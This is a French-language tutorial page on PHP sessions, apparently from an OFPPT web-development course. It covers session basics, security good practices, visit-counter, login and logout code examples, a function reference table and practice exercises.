Les sessions permettent de maintenir un état entre les différentes pages visitées.</p>
                        
                        <h3>Utilité des sessions</h3>
                        <ul>
                            <li><strong>Authentification des utilisateurs</strong> : Garder un utilisateur connecté à travers différentes pages</li>
                            <li><strong>Paniers d'achat</strong> : Mémoriser les articles sélectionnés par un utilisateur</li>
                            <li><strong>Préférences utilisateur</strong> : Enregistrer les choix et paramètres de l'utilisateur</li>
                            <li><strong>Sécurité</strong> : Stocker des données sensibles côté serveur plutôt que côté client</li>
                            <li><strong>Statistiques</strong> : Suivre le comportement des utilisateurs sur le site</li>
                        </ul>
                    </div>
                    
                    <div class="col-md-6">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 300" class="img-fluid border rounded">
                            <!-- Client -->
                            <rect x="50" y="50" width="150" height="80" rx="10" fill="#f8f9fa" stroke="#333" stroke-width="2"/>
                            <text x="125" y="90" text-anchor="middle" font-family="Arial" font-size="16">Client</text>
                            <text x="125" y="110" text-anchor="middle" font-family="Arial" font-size="12">Navigateur</text>
                            
                            <!-- Server -->
                            <rect x="400" y="50" width="150" height="80" rx="10" fill="#f8f9fa" stroke="#333" stroke-width="2"/>
                            <text x="475" y="90" text-anchor="middle" font-family="Arial" font-size="16">Serveur</text>
                            <text x="475" y="110" text-anchor="middle" font-family="Arial" font-size="12">PHP</text>
                            
                            <!-- Session Storage -->
                            <rect x="400" y="200" width="150" height="80" rx="10" fill="#e8f4f8" stroke="#333" stroke-width="2"/>
                            <text x="475" y="240" text-anchor="middle" font-family="Arial" font-size="16">Stockage</text>
                            <text x="475" y="260" text-anchor="middle" font-family="Arial" font-size="12">Sessions</text>
                            
                            <!-- Arrows -->
                            <path d="M200 70 L400 70" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead)"/>
                            <path d="M400 110 L200 110" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead)"/>
                            <path d="M475 130 L475 200" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead)"/>
                            
                            <!-- Labels -->
                            <text x="300" y="60" text-anchor="middle" font-family="Arial" font-size="12">1. Requête avec PHPSESSID</text>
                            <text x="300" y="130" text-anchor="middle" font-family="Arial" font-size="12">4. Réponse avec données</text>
                            <text x="500" y="170" text-anchor="middle" font-family="Arial" font-size="12">2. Lecture/Écriture</text>
                            <text x="450" y="170" text-anchor="middle" font-family="Arial" font-size="12">3. Données</text>
                            
                            <!-- Arrow Definitions -->
                            <defs>
                                <marker id="arrowhead" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
                                    <polygon points="0 0, 10 3.5, 0 7" fill="#333"/>
                                </marker>
                            </defs>
                        </svg>
                        <p class="text-center text-muted mt-2"><small>Fig. 1 - Flux d'une session PHP entre client et serveur</small></p>
                    </div>
                </div>
            </section>
            
            <section id="fonctionnement" class="mb-5">
                <h2 class="mb-4">Fonctionnement technique</h2>
                
                <p>PHP utilise un identifiant unique (PHPSESSID) pour associer un utilisateur à ses données de session. Cet identifiant est généralement stocké dans un cookie côté client.</p>
                
                <div class="alert alert-info">
                    <h4 class="alert-heading"><i class="fas fa-info-circle"></i> Comment fonctionne une session ?</h4>
                    <ol>
                        <li>Lorsque <code>session_start()</code> est appelé, PHP vérifie si un cookie de session existe déjà</li>
                        <li>Si non, PHP génère un nouvel identifiant unique (PHPSESSID) et crée un cookie contenant cet ID</li>
                        <li>PHP crée également un fichier sur le serveur (généralement dans /tmp) pour stocker les données de session</li>
                        <li>Lorsque l'utilisateur visite une autre page, le cookie est envoyé avec la requête</li>
                        <li>PHP utilise l'ID pour retrouver les données de session associées à cet utilisateur</li>
                    </ol>
                </div>
                
                <div class="row mb-4">
                    <div class="col-md-6">
                        <h3>Cycle de vie d'une session</h3>
                        <ol>
                            <li><strong>Initialisation</strong> : session_start() crée ou récupère une session</li>
                            <li><strong>Stockage</strong> : Les données sont sauvegardées côté serveur</li>
                            <li><strong>Identification</strong> : Un cookie PHPSESSID est envoyé au navigateur</li>
                            <li><strong>Persistance</strong> : Les données restent disponibles jusqu'à la fermeture du navigateur</li>
                        </ol>
                    </div>
                    <div class="col-md-6">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 300" class="img-fluid">
                            <!-- Cycle de vie -->
                            <circle cx="250" cy="150" r="120" fill="#f8f9fa" stroke="#777bb3" stroke-width="2"/>
                            
                            <!-- Étapes -->
                            <circle cx="250" cy="50" r="40" fill="#e8f4f8" stroke="#333" stroke-width="2"/>
                            <text x="250" y="50" text-anchor="middle" font-family="Arial" font-size="12" font-weight="bold">1. Démarrage</text>
                            <text x="250" y="65" text-anchor="middle" font-family="Arial" font-size="10">session_start()</text>
                            
                            <circle cx="370" cy="150" r="40" fill="#e8f4f8" stroke="#333" stroke-width="2"/>
                            <text x="370" y="150" text-anchor="middle" font-family="Arial" font-size="12" font-weight="bold">2. Stockage</text>
                            <text x="370" y="165" text-anchor="middle" font-family="Arial" font-size="10">$_SESSION[]</text>
                            
                            <circle cx="250" cy="250" r="40" fill="#e8f4f8" stroke="#333" stroke-width="2"/>
                            <text x="250" y="250" text-anchor="middle" font-family="Arial" font-size="12" font-weight="bold">3. Utilisation</text>
                            <text x="250" y="265" text-anchor="middle" font-family="Arial" font-size="10">Accès aux données</text>
                            
                            <circle cx="130" cy="150" r="40" fill="#e8f4f8" stroke="#333" stroke-width="2"/>
                            <text x="130" y="150" text-anchor="middle" font-family="Arial" font-size="12" font-weight="bold">4. Destruction</text>
                            <text x="130" y="165" text-anchor="middle" font-family="Arial" font-size="10">session_destroy()</text>
                            
                            <!-- Flèches -->
                            <path d="M280 75 L340 125" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead2)"/>
                            <path d="M340 175 L280 225" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead2)"/>
                            <path d="M220 225 L160 175" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead2)"/>
                            <path d="M160 125 L220 75" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead2)"/>
                            
                            <!-- Arrow Definitions -->
                            <defs>
                                <marker id="arrowhead2" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
                                    <polygon points="0 0, 10 3.5, 0 7" fill="#333"/>
                                </marker>
                            </defs>
                        </svg>
                    </div>
                </div>
                
                <div class="code-block">
                    <h4>Fonctions principales :</h4>
                    <ul>
                        <li><code>session_start()</code> - Démarre une nouvelle session ou reprend une session existante</li>
                        <li><code>$_SESSION</code> - Tableau associatif contenant les variables de session</li>
                        <li><code>session_destroy()</code> - Détruit toutes les données enregistrées dans une session</li>
                    </ul>
                </div>
            </section>
            
            <section id="securite" class="mb-5 py-4 bg-light rounded">
                <h2 class="mb-4 text-center">Sécurité des Sessions</h2>
                
                <div class="row">
                    <div class="col-md-6">
                        <h3>Bonnes pratiques</h3>
                        <ul>
                            <li><strong>Toujours utiliser session_start()</strong> au début du script</li>
                            <li><strong>Régénérer l'ID de session</strong> après connexion (session_regenerate_id())</li>
                            <li><strong>Valider les données</strong> avant de les stocker dans la session</li>
                            <li><strong>Détruire la session</strong> proprement (session_destroy())</li>
                            <li><strong>Définir un délai d'expiration</strong> pour les sessions inactives</li>
                        </ul>
                    </div>
                    <div class="col-md-6">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 300" class="img-fluid border rounded">
                            <!-- Fond -->
                            <rect x="0" y="0" width="500" height="300" fill="#f8f9fa" rx="5"/>
                            
                            <!-- Serveur -->
                            <rect x="300" y="50" width="150" height="200" rx="10" fill="#e8f4f8" stroke="#333" stroke-width="2"/>
                            <text x="375" y="30" text-anchor="middle" font-family="Arial" font-size="16" font-weight="bold">Serveur</text>
                            
                            <!-- Cadenas -->
                            <rect x="325" y="80" width="100" height="80" rx="5" fill="#fff" stroke="#333" stroke-width="1"/>
                            <circle cx="375" cy="130" r="25" fill="#777bb3" stroke="#333" stroke-width="1"/>
                            <rect x="365" y="100" width="20" height="30" rx="2" fill="#777bb3" stroke="#333" stroke-width="1"/>
                            <text x="375" y="175" text-anchor="middle" font-family="Arial" font-size="12">Données de session</text>
                            <text x="375" y="190" text-anchor="middle" font-family="Arial" font-size="12">sécurisées</text>
                            
                            <!-- Client -->
                            <rect x="50" y="50" width="150" height="200" rx="10" fill="#fff" stroke="#333" stroke-width="2"/>
                            <text x="125" y="30" text-anchor="middle" font-family="Arial" font-size="16" font-weight="bold">Client</text>
                            
                            <!-- Cookie -->
                            <rect x="75" y="80" width="100" height="40" rx="5" fill="#f8d7da" stroke="#333" stroke-width="1"/>
                            <text x="125" y="105" text-anchor="middle" font-family="Arial" font-size="12">PHPSESSID</text>
                            
                            <!-- Attaquant -->
                            <rect x="50" y="220" width="150" height="50" rx="5" fill="#f8d7da" stroke="#dc3545" stroke-width="2" stroke-dasharray="5,5"/>
                            <text x="125" y="250" text-anchor="middle" font-family="Arial" font-size="14" fill="#dc3545">Risque de vol</text>
                            
                            <!-- Flèches -->
                            <path d="M200 100 L300 100" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead3)"/>
                            <path d="M300 150 L200 150" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead3)"/>
                            <path d="M125 120 L125 220" stroke="#dc3545" stroke-width="2" stroke-dasharray="5,5" fill="none" marker-end="url(#arrowhead4)"/>
                            
                            <!-- Textes -->
                            <text x="250" y="90" text-anchor="middle" font-family="Arial" font-size="12">Envoi du cookie</text>
                            <text x="250" y="170" text-anchor="middle" font-family="Arial" font-size="12">Réponse</text>
                            
                            <!-- Arrow Definitions -->
                            <defs>
                                <marker id="arrowhead3" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
                                    <polygon points="0 0, 10 3.5, 0 7" fill="#333"/>
                                </marker>
                                <marker id="arrowhead4" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
                                    <polygon points="0 0, 10 3.5, 0 7" fill="#dc3545"/>
                                </marker>
                            </defs>
                        </svg>
                        <p class="text-center text-muted mt-2"><small>Fig. 3 - Sécurisation des sessions PHP</small></p>
                    </div>
                </div>
            </section>
            
            <section id="exemples" class="mb-5">
                <h2 class="mb-4">Exemples pratiques</h2>
                
                <div class="alert alert-primary mb-4">
                    <h4 class="alert-heading">Exemple pratique : Compteur de visites</h4>
                    <p>Voici un exemple complet de compteur de visites utilisant les sessions PHP :</p>
                </div>
                
                <div class="row mb-5">
                    <div class="col-md-7">
                        <div class="code-block">
                            <h5>Code source :</h5>
                            <pre><code>&lt;?php
/*
 * EXEMPLE COMPLET DE GESTION DE SESSION
 * Cet exemple montre comment :
 * 1. Démarrer une session
 * 2. Stocker des données dans la session
 * 3. Persister des informations entre les pages
 */

// 1. DÉMARRAGE DE LA SESSION - Doit être la première instruction
// Crée un fichier temporaire sur le serveur et un cookie PHPSESSID chez le client
session_start();

// 2. INITIALISATION DU COMPTEUR
// Vérifie si la variable de session existe, sinon la crée
if (!isset($_SESSION['visites'])) {
    $_SESSION['visites'] = 0; // Initialisation à 0
    $_SESSION['premiere_visite'] = date('d/m/Y H:i:s'); // Date de première visite
}

// 3. INCÉMENTATION DU COMPTEUR
// À chaque rafraîchissement, le compteur augmente
$_SESSION['visites']++;
// Mise à jour de la dernière visite
$_SESSION['derniere_visite'] = date('d/m/Y H:i:s');
?&gt;

&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;head&gt;
    &lt;title&gt;Exemple de Session PHP&lt;/title&gt;
    &lt;link rel="stylesheet" href="style.css"&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;div class="container"&gt;
        &lt;h1&gt;Exemple Pratique de Sessions&lt;/h1&gt;
        
        &lt;div class="alert alert-info"&gt;
            &lt;p&gt;Nombre de visites : &lt;?php echo $_SESSION['visites']; ?&gt;&lt;/p&gt;
            &lt;?php if ($_SESSION['visites'] > 1): ?&gt;
                &lt;p&gt;Dernière visite : &lt;?php echo $_SESSION['derniere_visite']; ?&gt;&lt;/p&gt;
                &lt;p&gt;Première visite : &lt;?php echo $_SESSION['premiere_visite']; ?&gt;&lt;/p&gt;
            &lt;?php endif; ?&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
                        </div>
                    </div>
                    <div class="col-md-5">
                        <div class="card border-primary mb-3">
                            <div class="card-header bg-primary text-white">Explication détaillée</div>
                            <div class="card-body">
                                <h5 class="card-title">Étapes principales</h5>
                                <ol>
                                    <li><strong>Démarrage de la session</strong> : <code>session_start()</code> doit être appelé avant tout output HTML</li>
                                    <li><strong>Initialisation conditionnelle</strong> : Vérifier si la variable existe déjà pour éviter de réinitialiser à chaque visite</li>
                                    <li><strong>Mise à jour des données</strong> : Incrémenter le compteur et enregistrer la date</li>
                                    <li><strong>Affichage des données</strong> : Utiliser les variables de session pour personnaliser l'interface</li>
                                </ol>
                                <h5 class="card-title mt-3">Points importants</h5>
                                <ul>
                                    <li>Les données de session persistent entre les rafraîchissements de page</li>
                                    <li>Les données sont stockées côté serveur, seul l'ID est envoyé au client</li>
                                    <li>Les sessions expirent généralement à la fermeture du navigateur</li>
                                </ul>
                            </div>
                        </div>
                        <div class="alert alert-warning">
                            <strong>Note :</strong> Pour tester cet exemple, créez un fichier PHP avec ce code et actualisez la page plusieurs fois.
                        </div>
                    </div>
                </div>
                
                <h3 class="mt-5">Exemple 2 : Système de connexion simple</h3>
                <div class="row mb-4">
                    <div class="col-md-7">
                        <div class="code-block">
                            <pre><code>&lt;?php
// login.php - Formulaire de connexion et traitement
session_start();

// Vérifier si l'utilisateur est déjà connecté
if (isset($_SESSION['logged_in']) && $_SESSION['logged_in'] === true) {
    header('Location: dashboard.php');
    exit;
}

$error = '';

// Traitement du formulaire de connexion
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    // Vérification des identifiants (exemple simplifié)
    if ($_POST['username'] === 'admin' && $_POST['password'] === 'secret') {
        // Régénère l'ID de session pour la sécurité
        session_regenerate_id(true);
        
        // Stocke les informations de connexion
        $_SESSION['logged_in'] = true;
        $_SESSION['username'] = $_POST['username'];
        $_SESSION['login_time'] = time();
        
        // Redirection vers le tableau de bord
        header('Location: dashboard.php');
        exit;
    } else {
        $error = "Identifiants incorrects";
    }
}
?&gt;

&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;head&gt;
    &lt;title&gt;Connexion&lt;/title&gt;
    &lt;link rel="stylesheet" href="style.css"&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;div class="container"&gt;
        &lt;h1&gt;Connexion&lt;/h1&gt;
        
        &lt;?php if ($error): ?&gt;
            &lt;div class="alert alert-danger"&gt;&lt;?php echo $error; ?&gt;&lt;/div&gt;
        &lt;?php endif; ?&gt;
        
        &lt;form method="post" action=""&gt;
            &lt;div class="mb-3"&gt;
                &lt;label for="username" class="form-label"&gt;Nom d'utilisateur&lt;/label&gt;
                &lt;input type="text" class="form-control" id="username" name="username" required&gt;
            &lt;/div&gt;
            &lt;div class="mb-3"&gt;
                &lt;label for="password" class="form-label"&gt;Mot de passe&lt;/label&gt;
                &lt;input type="password" class="form-control" id="password" name="password" required&gt;
            &lt;/div&gt;
            &lt;button type="submit" class="btn btn-primary"&gt;Se connecter&lt;/button&gt;
        &lt;/form&gt;
    &lt;/div&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
                        </div>
                    </div>
                    <div class="col-md-5">
                        <div class="card border-primary mb-3">
                            <div class="card-header bg-primary text-white">Explication du système de connexion</div>
                            <div class="card-body">
                                <h5 class="card-title">Points clés</h5>
                                <ol>
                                    <li><strong>Vérification préalable</strong> : On vérifie si l'utilisateur est déjà connecté pour éviter une reconnexion inutile</li>
                                    <li><strong>Régénération de l'ID</strong> : <code>session_regenerate_id(true)</code> crée un nouvel ID de session pour prévenir les attaques de fixation de session</li>
                                    <li><strong>Stockage des informations</strong> : On enregistre les données importantes dans la session</li>
                                    <li><strong>Redirection</strong> : Après connexion réussie, on redirige vers le tableau de bord</li>
                                </ol>
                                <h5 class="card-title mt-3">Sécurité</h5>
                                <p>Dans un système réel, vous devriez :</p>
                                <ul>
                                    <li>Hacher les mots de passe (avec password_hash)</li>
                                    <li>Utiliser des requêtes préparées pour la base de données</li>
                                    <li>Filtrer et valider toutes les entrées utilisateur</li>
                                </ul>
                            </div>
                        </div>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 200" class="img-fluid border rounded">
                            <!-- Fond -->
                            <rect x="0" y="0" width="500" height="200" fill="#f8f9fa" rx="5"/>
                            
                            <!-- Login Form -->
                            <rect x="50" y="30" width="150" height="140" rx="5" fill="#fff" stroke="#333" stroke-width="1"/>
                            <text x="125" y="20" text-anchor="middle" font-family="Arial" font-size="14" font-weight="bold">Formulaire de connexion</text>
                            <rect x="70" y="50" width="110" height="25" rx="3" fill="#f8f9fa" stroke="#333" stroke-width="1"/>
                            <text x="125" y="67" text-anchor="middle" font-family="Arial" font-size="12">Nom d'utilisateur</text>
                            <rect x="70" y="90" width="110" height="25" rx="3" fill="#f8f9fa" stroke="#333" stroke-width="1"/>
                            <text x="125" y="107" text-anchor="middle" font-family="Arial" font-size="12">Mot de passe</text>
                            <rect x="70" y="130" width="110" height="25" rx="3" fill="#007bff" stroke="#333" stroke-width="1"/>
                            <text x="125" y="147" text-anchor="middle" font-family="Arial" font-size="12" fill="#fff">Connexion</text>
                            
                            <!-- PHP Processing -->
                            <rect x="250" y="30" width="200" height="140" rx="5" fill="#e8f4f8" stroke="#333" stroke-width="1"/>
                            <text x="350" y="20" text-anchor="middle" font-family="Arial" font-size="14" font-weight="bold">Traitement PHP</text>
                            <text x="350" y="50" text-anchor="middle" font-family="Arial" font-size="12">1. Vérifier les identifiants</text>
                            <text x="350" y="80" text-anchor="middle" font-family="Arial" font-size="12">2. Régénérer l'ID de session</text>
                            <text x="350" y="110" text-anchor="middle" font-family="Arial" font-size="12">3. Stocker les données</text>
                            <text x="350" y="140" text-anchor="middle" font-family="Arial" font-size="12">4. Rediriger vers dashboard</text>
                            
                            <!-- Flèches -->
                            <path d="M200 80 L250 80" stroke="#333" stroke-width="2" fill="none" marker-end="url(#arrowhead5)"/>
                            <path d="M450 80 L470 80 L470 180 L30 180 L30 80 L50 80" stroke="#333" stroke-width="2" fill="none" stroke-dasharray="5,5" marker-end="url(#arrowhead5)"/>
                            
                            <!-- Arrow Definitions -->
                            <defs>
                                <marker id="arrowhead5" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
                                    <polygon points="0 0, 10 3.5, 0 7" fill="#333"/>
                                </marker>
                            </defs>
                        </svg>
                    </div>
                </div>
                
                <h3 class="mt-5">Exemple 3 : Déconnexion sécurisée</h3>
                <div class="row mb-4">
                    <div class="col-md-7">
                        <div class="code-block">
                            <pre><code>&lt;?php
// logout.php - Script de déconnexion
session_start();

// Vider le tableau de session
$_SESSION = array();

// Détruire le cookie de session si présent
if (ini_get("session.use_cookies")) {
    $params = session_get_cookie_params();
    setcookie(session_name(), '', time() - 42000,
        $params["path"], $params["domain"],
        $params["secure"], $params["httponly"]
    );
}

// Détruire la session
session_destroy();

// Rediriger vers la page d'accueil
header('Location: index.php');
exit;
?&gt;</code></pre>
                        </div>
                    </div>
                    <div class="col-md-5">
                        <div class="card border-primary mb-3">
                            <div class="card-header bg-primary text-white">Explication de la déconnexion</div>
                            <div class="card-body">
                                <h5 class="card-title">Étapes de déconnexion</h5>
                                <ol>
                                    <li><strong>Vider les données</strong> : <code>$_SESSION = array();</code> supprime toutes les variables de session</li>
                                    <li><strong>Supprimer le cookie</strong> : Utilisation de setcookie pour effacer le cookie de session</li>
                                    <li><strong>Détruire la session</strong> : <code>session_destroy()</code> supprime le fichier de session sur le serveur</li>
                                    <li><strong>Redirection</strong> : Rediriger l'utilisateur vers la page d'accueil</li>
                                </ol>
                                <div class="alert alert-warning">
                                    <strong>Important :</strong> Une déconnexion complète doit supprimer à la fois les données de session et le cookie associé.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            
            <section id="fonctions" class="mb-5 bg-light p-4 rounded">
                <h2 class="mb-4">Fonctions principales des sessions PHP</h2>
                
                <div class="table-responsive">
                    <table class="table table-striped table-hover">
                        <thead class="table-dark">
                            <tr>
                                <th>Fonction</th>
                                <th>Description</th>
                                <th>Exemple</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><code>session_start()</code></td>
                                <td>Démarre une nouvelle session ou reprend une session existante</td>
                                <td><code>session_start();</code></td>
                            </tr>
                            <tr>
                                <td><code>session_destroy()</code></td>
                                <td>Détruit toutes les données enregistrées dans une session</td>
                                <td><code>session_destroy();</code></td>
                            </tr>
                            <tr>
                                <td><code>session_regenerate_id()</code></td>
                                <td>Remplace l'ID de session actuel par un nouveau</td>
                                <td><code>session_regenerate_id(true);</code></td>
                            </tr>
                            <tr>
                                <td><code>session_unset()</code></td>
                                <td>Libère toutes les variables de session</td>
                                <td><code>session_unset();</code></td>
                            </tr>
                            <tr>
                                <td><code>session_id()</code></td>
                                <td>Récupère ou définit l'ID de session actuel</td>
                                <td><code>$id = session_id();</code></td>
                            </tr>
                            <tr>
                                <td><code>session_name()</code></td>
                                <td>Récupère ou définit le nom de la session actuelle</td>
                                <td><code>$name = session_name();</code></td>
                            </tr>
                            <tr>
                                <td><code>session_status()</code></td>
                                <td>Retourne le statut de la session courante</td>
                                <td><code>if(session_status() == PHP_SESSION_ACTIVE){...}</code></td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </section>
            
            <section id="exercices" class="mb-5">
                <h2 class="mb-4">Exercices pratiques</h2>
                
                <div class="exercise">
                    <h3>Exercice 1 : Compteur de visites</h3>
                    <div class="row">
                        <div class="col-md-8">
                            <p>Créez un script PHP qui compte et affiche le nombre de fois qu'un utilisateur a visité la page en utilisant les sessions.</p>
                            <p><strong>Indice :</strong> Utilisez une variable de session comme <code>$_SESSION['visit_count']</code></p>
                            <p><strong>Objectifs pédagogiques :</strong></p>
                            <ul>
                                <li>Comprendre l'initialisation des variables de session</li>
                                <li>Manipuler les données de session</li>
                                <li>Afficher les informations stockées</li>
                            </ul>
                        </div>
                        <div class="col-md-4">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 200" class="img-fluid border rounded">
                                <!-- Fond -->
                                <rect x="0" y="0" width="300" height="200" fill="#f8f9fa" rx="5"/>
                                
                                <!-- Compteur -->
                                <rect x="50" y="50" width="200" height="100" rx="5" fill="#fff" stroke="#333" stroke-width="1"/>
                                
                                <!-- Affichage -->
                                <rect x="70" y="70" width="160" height="30" rx="3" fill="#e8f4f8" stroke="#333" stroke-width="1"/>
                                <text x="150" y="90" text-anchor="middle" font-family="Arial" font-size="14">Visites: 5</text>
                                
                                <!-- Bouton -->
                                <rect x="100" y="110" width="100" height="25" rx="3" fill="#28a745" stroke="#333" stroke-width="1"/>
                                <text x="150" y="127" text-anchor="middle" font-family="Arial" font-size="12" fill="#fff">Actualiser</text>
                                
                                <!-- Titre -->
                                <text x="150" y="30" text-anchor="middle" font-family="Arial" font-size="16" font-weight="bold">Compteur de visites</text>
                                
                                <!-- Flèche circulaire -->
                                <path d="M220 40 A 50 50 0 1 1 210 30" stroke="#28a745" stroke-width="2" fill="none" marker-end="url(#arrowhead6)"/>
                                
                                <!-- Arrow Definitions -->
                                <defs>
                                    <marker id="arrowhead6" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
                                        <polygon points="0 0, 10 3.5, 0 7" fill="#28a745"/>
                                    </marker>
                                </defs>
                            </svg>
                        </div>
                    </div>
                </div>
                
                <div class="exercise mt-4">
                    <h3>Exercice 2 : Panier d'achat</h3>
                    <div class="row">
                        <div class="col-md-8">
                            <p>Créez un système simple de panier d'achat où l'utilisateur peut :</p>
                            <ol>
                                <li>Ajouter des produits au panier</li>
                                <li>Voir le contenu du panier</li>
                                <li>Supprimer des produits du panier</li>
                            </ol>
                            <p><strong>Structure suggérée :</strong></p>
                            <ul>
                                <li><code>products.php</code> - Liste des produits disponibles</li>
                                <li><code>cart.php</code> - Affichage du panier</li>
                                <li><code>add_to_cart.php</code> - Script d'ajout au panier</li>
                                <li><code>remove_from_cart.php</code> - Script de suppression</li>
                            </ul>
                        </div>
                        <div class="col-md-4">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 200" class="img-fluid border rounded">
                                <!-- Fond -->
                                <rect x="0" y="0" width="300" height="200" fill="#f8f9fa" rx="5"/>
                                
                                <!-- Titre -->
                                <text x="150" y="30" text-anchor="middle" font-family="Arial" font-size="16" font-weight="bold">Panier d'achat</text>
                                
                                <!-- Panier -->
                                <path d="M80 60 L100 60 L120 110 L200 110 L220 70 L120 70" stroke="#333" stroke-width="2" fill="none"/>
                                <path d="M120 110 L120 70" stroke="#333" stroke-width="2" fill="none"/>
                                <path d="M140 70 L140 110" stroke="#333" stroke-width="1" fill="none" stroke-dasharray="2,2"/>
                                <path d="M160 70 L160 110" stroke="#333" stroke-width="1" fill="none" stroke-dasharray="2,2"/>
                                <path d="M180 70 L180 110" stroke="#333" stroke-width="1" fill="none" stroke-dasharray="2,2"/>
                                
                                <!-- Produits -->
                                <rect x="70" y="120" width="160" height="60" rx="3" fill="#fff" stroke="#333" stroke-width="1"/>
                                <line x1="70" y1="140" x2="230" y2="140" stroke="#333" stroke-width="1" stroke-dasharray="2,2"/>
                                <line x1="70" y1="160" x2="230" y2="160" stroke="#333" stroke-width="1" stroke-dasharray="2,2"/>
                                
                                <text x="100" y="135" text-anchor="start" font-family="Arial" font-size="12">Produit 1</text>
                                <text x="200" y="135" text-anchor="end" font-family="Arial" font-size="12">25 €</text>
                                
                                <text x="100" y="155" text-anchor="start" font-family="Arial" font-size="12">Produit 2</text>
                                <text x="200" y="155" text-anchor="end" font-family="Arial" font-size="12">30 €</text>
                                
                                <text x="100" y="175" text-anchor="start" font-family="Arial" font-size="12" font-weight="bold">Total</text>
                                <text x="200" y="175" text-anchor="end" font-family="Arial" font-size="12" font-weight="bold">55 €</text>
                                
                                <!-- Icône PHP -->
                                <circle cx="250" cy="50" r="15" fill="#777bb3"/>
                                <text x="250" y="55" text-anchor="middle" font-family="Arial" font-size="12" fill="#fff" font-weight="bold">PHP</text>
                            </svg>
                        </div>
                    </div>
                </div>
            </section>
        </main>

        <footer class="mt-5 py-3 text-center text-muted">
            <p>&copy; 2025 OFPPT - Développement Digital</p>
            <p>Réalisé par : <strong>CodeWithEase</strong> | <a href="https://wa.me/212614454323" target="_blank">Contact WhatsApp</a></p>
        </footer>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>
